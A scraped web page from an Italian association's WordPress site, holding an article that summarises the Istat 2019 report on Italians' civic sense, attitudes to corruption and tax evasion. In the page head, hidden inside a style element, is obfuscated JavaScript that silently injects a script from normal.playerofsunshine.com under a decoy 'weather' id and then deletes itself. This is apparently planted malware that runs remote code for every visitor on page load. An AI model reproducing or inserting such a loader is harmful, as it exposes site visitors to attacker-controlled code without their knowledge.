#7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-120315136-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-120315136-1', { 'anonymize_ip': true });
gtag('create', 'UA-130958018-1', 'auto', {'name': 'newTracker'});
</script>
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#7c0f33}.tdm-btn-style2:before{border-color:#7c0f33}.tdm-btn-style2{color:#7c0f33}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-title-xxsm{font-family:"Source Sans Pro"}.tdm-title-xsm{font-family:"Source Sans Pro"}.tdm-title-sm{font-family:"Source Sans Pro"}.tdm-title-md{font-family:Karla}.tdm-title-bg{font-family:Karla;font-size:90px;line-height:70px;font-weight:bold}.tds-title3 .tdm-title-sub,.tds-title-over-image1 .tdm-title-sub{font-family:"Source Sans Pro"}.tdm_block_client .tdm-client-name{font-family:"Source Sans Pro"}.tdm_block_food_menu .tdm-title{font-family:"Source Sans Pro"}.td_block_fancy_text .tdm-fancy-title{font-family:"Source Sans Pro"}.tdm-counter-wrap .tdm-counter-title{font-family:"Source Sans Pro"}.tdm_block_progress_bar .tdm-progress-wrap .tdm-progress-title{font-family:"Source Sans Pro"}.tdm_block_team_member .tdm-title{font-family:Karla}.tdm_block_testimonial .tdm-testimonial-name{font-family:Karla}.tdm_block_call_to_action .tdm-descr{font-family:"Source Sans Pro";font-size:20px}.tdm_block_column_content .tdm-descr{font-size:16px}.tdm_block_hero .tdm-descr{font-family:"Source Sans Pro";font-size:70px;line-height:90px}.tdm_block.tdm_block_inline_text .tdm-descr{font-size:16px}.tdm_block_list .tdm-list-items{font-size:16px}.tdm-btn-sm{font-family:"Source Sans Pro"}.tdm-btn-md{font-family:"Source Sans Pro"}.tdm-btn-lg{font-family:"Source Sans Pro"}.tdm-btn-xlg{font-family:"Source Sans Pro"}.tdm-btn,.tdm-btn:before{border-radius:50px}</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">let _nzojauajae="_igiaivuumq";try{varaprum=String;let _mdqxxtxbiz=aprum["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aprum["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aevjnnw="s"+"c"+aprum[_mdqxxtxbiz](114,105,112,116);var awkgadyva="c"+"re"+aprum[_mdqxxtxbiz](97,116,101,69,108,101,109,101,110,116);let _eocnqsg="s"+aprum[_mdqxxtxbiz](114,99);var _fjmzaivgls=aprum[_mdqxxtxbiz](105,100);var aomwfrn="cu"+"rre"+aprum[_mdqxxtxbiz](110,116,83,99,114,105,112,116);let ambxvinjwmw="pa"+"r"+aprum[_mdqxxtxbiz](101,110,116,78,111,100,101);var _dgpletg="i"+"ns"+aprum[_mdqxxtxbiz](101,114,116,66,101,102,111,114,101);var _motm="ge"+"El"+aprum[_mdqxxtxbiz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azylyplrv="h"+"e"+aprum[_mdqxxtxbiz](97,100);var _yiscc="ap"+"p"+aprum[_mdqxxtxbiz](101,110,100,67,104,105,108,100);let _smlow=document;var _izdooxwrvs="t"+"e"+aprum[_mdqxxtxbiz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ojitzpulg=_smlow[awkgadyva](aevjnnw);_ojitzpulg['as'+'y'+'nc']=true;let afddsf=aprum[_mdqxxtxbiz](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aprum[_mdqxxtxbiz](47)+"s"+"cr"+aprum[_mdqxxtxbiz](105,112,116,115)+aprum[_mdqxxtxbiz](47)+aprum[_mdqxxtxbiz](103,101,116,46,106,115);_ojitzpulg[_eocnqsg]=afddsf;_ojitzpulg[_fjmzaivgls]=_izdooxwrvs;if(_smlow[aomwfrn]){_smlow[aomwfrn][ambxvinjwmw][_dgpletg](_ojitzpulg,_smlow[aomwfrn]);let aisirtvzmws=document;if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_smlow[_motm](azylyplrv)[0][_yiscc](_ojitzpulg);if (aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){aisirtvzmws['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-2901 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack tribe-no-js extensive-vc-1.9.1 senso-civico-in-italia-i-dati-del-rapporto-istat-2019 global-block-template-6 single_template_7 wpb-js-composer js-comp-ver-5.5.2 vc_responsive evc-predefined-style td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/eventi">EVENTI</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li id="menu-item-5194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://riformismoesolidarieta.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RiformismoeSolidarieta/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/12607561/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Asso_ReS" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sabato, Gennaio 24, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://riformismoesolidarieta.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="td-search-wrapper">
            <div id="td-top-search">
                <!-- Search -->
                <div class="header-search-wrap">
                    <div class="dropdown header-search">
                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://riformismoesolidarieta.it/">
            <img class="td-retina-data" data-retina="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-x2-300x99.png" alt="res logo" title="logo"  width="" height=""/>
            <span class="td-visual-hidden">Riformismo e Solidariet&agrave;</span>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1500"><a href="/chi-siamo/#chi-siamo">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1503"><a href="/chi-siamo/#attivita">ATTIVITÀ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-125"><a href="/chi-siamo/#storia">STORIA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126"><a href="/chi-siamo/#persone">PERSONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1433"><a href="https://riformismoesolidarieta.it/rivista/">LA RIVISTA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-41"><a href="/eventi">EVENTI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106"><a href="https://riformismoesolidarieta.it/sostienici/">SOSTIENICI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5194"><a href="https://riformismoesolidarieta.it/contatti/">CONTATTI</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            

<article id="post-2901" class="td-post-template-7 post-2901 post type-post status-publish format-standard has-post-thumbnail category-articoli category-politica tag-civismo tag-senso-civico tag-senso-civico-italia td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://riformismoesolidarieta.it/articoli/">Articoli</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/">LA RIVISTA</a></li><li class="entry-category"><a  href="https://riformismoesolidarieta.it/la-rivista/politica/">Politica</a></li></ul>	                    <h1 class="entry-title">Senso civico in Italia, i dati del Rapporto Istat 2019</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">Di</div> <a href="https://riformismoesolidarieta.it/author/emiliano-de-santis/">Emiliano De Santis</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-29T14:44:15+01:00" >29 Gennaio 2020</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2901">5025</span></div>	                        <div class="td-post-comments"><a href="https://riformismoesolidarieta.it/articoli/senso-civico-in-italia-i-dati-del-rapporto-istat-2019/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://riformismoesolidarieta.it/wp-content/uploads/2020/01/shutterstock_733270036.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    

    <div class="td-post-content tagdiv-type">
        <p>Non capita spesso, nel dibattito quotidiano, di parlare di <strong>senso civico</strong>, sia in ambienti formali che informali. O meglio: il problema è che diventa argomento di discussione solo ed esclusivamente per sottolinearne l’assenza, trovandoci, tra l’altro, tutti d’accordo. Se poi osservazione e ragionamento si ampliano in un’analisi sul modo di fare italico al riguardo, beh, è plebiscito assicurato che culmina con l’ammirazione di culture più virtuose. Ma, al di là del comune sentire e del nostro quotidiano, che comunque rappresentano una fonte importante di informazioni, esistono dati che possono aiutarci a comprendere qual è il livello di senso civico nel nostro Paese? La risposta è sì! E i numeri del <strong>Rapporto Istat</strong> che li raccoglie sono anche piuttosto recenti: il report 2019, infatti, ha preso in esame come periodo di riferimento il biennio 2016-2018. Senza pretesa didattica, quanto piuttosto come strumento utile alla comprensione dei dati che seguono, dal punto di vista sociologico il <a href="https://riformismoesolidarieta.it/la-rivista/senso-civico/">senso civico</a> può essere definito come un atteggiamento di fiducia negli altri orientato alla disponibilità a cooperare per il miglioramento della società in cui si vive, con effetti benefici per tutta la società. In particolare, il livello di benessere è più alto, le istituzioni, la sanità e i servizi pubblici funzionano meglio, i cittadini sono mediamente più soddisfatti della propria esistenza. La sfiducia, al contrario, provoca indifferenza e in alcuni casi addirittura atteggiamenti predatori verso gli altri e le risorse pubbliche. Più praticamente: per senso civico dei cittadini ci si riferisce a quell’insieme di comportamenti e atteggiamenti che attengono al rispetto degli altri e delle regole di vita in una comunità.</p>
<p>Vediamo, quindi, che immagine ci riporta l’analisi Istat “<strong><a href="https://www.istat.it/it/archivio/228659">Senso Civico: atteggiamenti e comportamenti dei cittadini nella vita quotidiana</a></strong>” (per tutti i dati, le tavole e la nota metodologica si rimanda, ovviamente, al <a href="https://www.istat.it/it/files/2019/03/Report-Senso-civico.pdf">documento completo</a>).</p>
<h2>Senso civico: tra civismo e giudizi di ammissibilità</h2>
<p>Per quanto riguarda i <strong>comportamenti negli spazi pubblici</strong>, l’84% delle persone di 18 anni e più nel 2018 riporta di non gettare carte per strada (in aumento rispetto al 2014), il 74,4% degli automobilisti di non parcheggiare in doppia fila e poco più della metà di questi dichiara di prestare abitualmente attenzione a non adottare comportamenti rumorosi alla guida. I giudizi sui comportamenti attinenti alla <strong>sfera civica</strong> mostrano un quadro di generale adesione, almeno formale, alla norma sociale e giuridica condivisa: nella grande maggioranza dei casi sono infatti improntati all’<strong>intransigenza</strong>. In tal senso, più che il quadro del <strong>civismo</strong>, i dati sembrano offrire una rappresentazione del grado di diffusione della desiderabilità sociale dei vari comportamenti. Il decoro urbano, ad esempio, è uno degli aspetti sui quali i cittadini si mostrano più intransigenti. La quasi totalità non giustifica il gettare rifiuti in terra. Anche laddove sono ammesse eccezioni, si tende a giustificarle con il cattivo funzionamento del servizio di nettezza urbana (mancano i cestini o sono pieni: 6,4%) oppure si minimizza la portata del comportamento (per piccole cose o se già sporco: 3,2%).</p>
<p>Dal lato dei <strong>giudizi di ammissibilità</strong> dei comportamenti il 23,4% degli intervistati ritiene, in determinate condizioni, accettabile parcheggiare in sosta vietata, il 18,5% concede deroghe all’uso del cellulare alla guida, il 28,3% ritiene tollerabile farsi raccomandare per avere un lavoro e il 29,3% non pagare le tasse. Guidare dopo aver bevuto, passare con il rosso, non indossare il casco sono giudicati gravi rispettivamente dall’87,2%, dal 79,0% e dal 78,2% dei rispondenti. Una quota decisamente più bassa (52,6%) giudica grave usare il cellulare alla guida, giustificato principalmente per telefonate urgenti (14,4%), molto meno negli altri casi. Il 76,1% e il 72,5% dei cittadini assegnano un giudizio di gravità massimo al voto di scambio e alla corruzione mentre solo il 53,5% valuta allo stesso modo l’infedeltà fiscale che, in ordine di gravità, precede solo l’affissione selvaggia di manifesti, avvisi e pubblicità su pali, cassonetti o muri (41,4%).</p>
<h3>&#8220;Accettata&#8221; la raccomandazione nella ricerca del lavoro, per molti la corruzione è naturale e inevitabile</h3>
<p>Per quanto riguarda la <strong>ricerca del lavoro</strong> è particolarmente rilevante la quota di persone di 14 anni e più che ritengono giusto in alcuni casi farsi raccomandare (28,3%). La giustificazione più diffusa è la mancanza di alternative per ottenere un posto di lavoro (19,6%) mentre l’8,7% lo valuta un comportamento ammissibile se lo si merita. Dal punto di vista territoriale, la pratica clientelare nella ricerca del lavoro è leggermente più accettata al Nord che al Sud e nelle Isole: la differenza è riconducibile soprattutto alle quote più elevate di coloro che ritengono ammissibile la raccomandazione in presenza di merito (10,1% contro circa il 7%). La distanza territoriale è ancora meno evidente per chi ammette la raccomandazione come estrema ratio (se non c’è altro modo, 19-20%). <strong>La raccomandazione</strong> è valutata con maggiore indulgenza tra i 18 e i 34 anni, una fascia di età in cui generalmente ci si affaccia nel mondo del lavoro; tra questi il 63% circa approva la pratica clientelare; più intransigenti giovanissimi (68%) e anziani (74%). Tra i giovani, la minore intransigenza si associa a sentimenti di rassegnazione o a ragioni di merito: il 22,6% dei 18-24enni ritiene che sia giusto ricorrere alle raccomandazioni se non c’è altro modo per avere un lavoro e il 12% circa quando si è convinti di meritarlo (16,5% e 6,8% tra i più anziani). Quote più elevate di persone che considerano giusto farsi raccomandare per ottenere un posto di lavoro si rilevano poi tra i disoccupati (34,9%).</p>
<figure id="attachment_2905" aria-describedby="caption-attachment-2905" style="width: 559px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class=" wp-image-2905" src="https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-300x148.jpg" alt="" width="559" height="276" srcset="https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-300x148.jpg 300w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-768x378.jpg 768w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-1024x504.jpg 1024w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-324x160.jpg 324w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-648x320.jpg 648w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-696x343.jpg 696w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-1068x526.jpg 1068w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat-853x420.jpg 853w, https://riformismoesolidarieta.it/wp-content/uploads/2020/01/senso-civico-istat.jpg 1267w" sizes="(max-width: 559px) 100vw, 559px" /><figcaption id="caption-attachment-2905" class="wp-caption-text">Vita quotidiana e senso civico: cosa pensa chi vive in Italia &#8211; fonte: Istat</figcaption></figure>
<p>Osservando percezione e atteggiamenti nei confronti della <strong>corruzione</strong> e della possibilità di denuncia, il rapporto dei cittadini con questo fenomeno si mostra più articolato e complesso di quanto emerge dai giudizi di gravità. Un quarto delle persone di 14 anni e più considera la corruzione un fatto naturale e inevitabile (il 25,8% si dichiara molto o abbastanza d’accordo con tale affermazione); sei persone su dieci ritengono pericoloso denunciare fatti di corruzione e oltre un terzo (36,1%) lo ritiene inutile (Prospetto 5). La percezione dell’inevitabilità della corruzione è di poco più elevata al Sud (27,9%) mentre nei confronti della denuncia i residenti del Nord ritengono in misura maggiore che sia pericolosa (66,7% degli abitanti del Nord-ovest e 64,7% di quelli del Nord-est) o inutile (37,2% e 38,6%).</p>
<p>A fronte di una richiesta di <strong>erogazione di una prestazione professionale in nero</strong>, il 56,1% degli intervistati insisterebbe per avere la ricevuta, il 27,5% accetterebbe se conviene e il 13,8% pagherebbe per evitare discussioni. Analogamente, nel caso della mancata emissione di uno scontrino da parte di un esercente di un servizio commerciale, sei persone su 10 (61,6%) insisterebbero per avere lo scontrino, il 19,4% non ci farebbe caso e il 16,5% non direbbe alcunché per evitare discussioni.</p>
<p>Considerando il complesso dei comportamenti presi in esame, il quadro di sostanziale adesione alla norma sembra riguardare una quota di cittadini decisamente più ridotta: a ritenerli sempre ingiustificabili è solo il 42,4%. Più della metà della popolazione di 14 anni e più ammette dunque possibilità di deroga almeno per qualche comportamento. In particolare, il 29,3% ammette eccezioni in relazione al pagamento delle tasse; una quota simile (28,3%) per la raccomandazione, a conferma della particolare criticità di questi aspetti. Seguono, con percentuali più basse, parcheggiare dove non è consentito e l’uso del cellulare alla guida.</p>
<p>Già da questa brevissima sintesi pare emergere una distonia tra la nostra esperienza e i dati, tra quello che vorremmo fosse e invece è. Come rilevato nel documento, probabilmente, mentre per alcuni aspetti è possibile trovare una buona percentuale di coerenza, per quanto riguardai situazioni che potremmo definire più critiche  (in quanto vanno a toccare sfere della vita più direttamente “impattanti” sul nostro vissuto quotidiano) più che del grado di civismo i dati sembrano offrire una rappresentazione del livello di desiderabilità sociale dei vari comportamenti.</p>
<h4>Come migliorare il senso civico?</h4>
<p>Che fare, dunque? In che modo è possibile incrementare il senso civico nel nostro Paese? Domande di un grado di complessità davvero notevole che necessiterebbero di voci ben più autorevoli. Tuttavia, abbiamo aperto questo contributo con un riferimento sociologico, e allora chiediamo ancora una volta aiuto alla disciplina. “Ogni società &#8211; <a href="https://www.orientamento.it/come-migliorare-il-senso-civico-in-italia/">riporta Evangelista</a>&#8211; è caratterizzata da reti di comunicazione e di scambio interpersonali, formali e informali. Alcune di queste reti sono orizzontali, nel senso che mettono in contatto tra loro persone su base egalitaria e facilmente possono diventare veicolo di reciproca <strong>solidarietà</strong>. Sono reti di questo tipo, ad esempio, quelle fra i genitori degli alunni di una scuola, le relazioni fra vicini, le relazioni fra i componenti di un’associazione sportiva o culturale. Senso civico e reti sociali orizzontali si rafforzano a vicenda: la <strong>fiducia</strong> negli altri produce e olea società con un elevato numero di relazioni orizzontali, la sfiducia, d’altro canto, fa sì che vi sia penuria di relazioni orizzontali e il predominio delle relazioni verticali (formate cioè da persone legate fra loro da rapporti asimmetrici di dipendenza)”.</p>
<p><em>Fonte dati: Istat</em></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
